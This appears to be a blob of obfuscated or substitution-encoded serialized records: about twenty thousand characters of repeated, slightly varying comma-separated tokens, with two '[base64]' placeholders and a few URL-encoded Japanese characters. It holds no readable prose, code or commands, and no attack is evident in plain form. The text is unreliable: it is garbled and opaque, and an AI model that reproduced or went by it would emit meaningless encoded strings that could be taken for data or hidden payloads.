7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss